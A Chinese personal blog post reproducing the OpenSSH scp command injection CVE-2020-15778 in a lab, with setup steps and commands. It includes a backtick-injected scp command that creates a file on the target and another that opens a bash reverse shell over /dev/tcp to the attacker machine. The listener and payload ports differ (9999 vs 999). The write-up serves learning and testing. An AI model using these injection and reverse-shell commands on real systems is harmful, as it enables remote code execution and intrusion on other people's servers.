OpenSSH 命令注入漏洞(CVE-2020-15778)

这个漏洞之前见过很多次,苦于大佬博客看不懂,今天看着我薛哥博客,哦豁,精湛,我也复现一下吧。



谈谈个人理解,openssh这个东西就是 开了22号端口的那个 ssh 看图

是吧,openSSH_7.41,这个是我之前安装的版本,而且我们在学习centos时,关于ssh 可能有人用过 scp ,这个是可以通过ssh传输文件的,之前我学习到这个命令时还做笔记了,复现漏洞的时候就觉得这个命令眼熟,没想到这个命令会存在漏洞。(个人说法不严谨,见谅)

据大佬说这个漏洞影响版本:OpenSSH =< 8.3p1

ok废话不多说,开练。

1、事先准备的环境



靶机centos7 :172.16.12.147

攻击机kali :172.16.12.145

(值得一提:这个漏洞需要提前知道ssh密码。。。哈哈,这个是因为有的ssh知道密码也连不上,所以就有了通过scp执行命令了。)

注:如果有ssh没装的,rpm -qa | grep openssh 查看是否安装了ssh服务;

安装ssh:yum install openssh

ssh-keygen -t rsa 回车,在root下会生成一个隐藏文件夹 .ssh

ls -al 就可以看到俩个秘钥文件,一个公钥一个私钥。。关于这个我得博客园还写过一道关于私钥泄露的ctf题。

2、尝试通过scp写入文件



在当前位置随便创建一个文件,cmd.txt



使用scp命令拷贝文件:

scp cmd.txt root@172.16.12.147:'`touch /tmp/ccc.txt` /tmp'



ok,kali机这边显示正常,那看下centos机/tmp目录下有没有新建进来

正常写进来了。



3、使用nc反弹shell



在kali机上=》命令:nc -lvp 9999

在kali机上新建窗口 =》反弹shell命令:

scp cmd.txt root@172.16.12.147:'`bash -i >& /dev/tcp/172.16.12.145/999 0>&1`/tmp/shell.txt'

完。

所有的故事从基石开始;山河远阔,人间烟火,星河错落,无一是你,无一不是你。

阅读此文的皆是经天纬地之才,气吞山河之志,上知天文下知地理,通宵古今学贯中西超凡脱俗之人。

浙公网安备 33010602011771号

浙公网安备 33010602011771号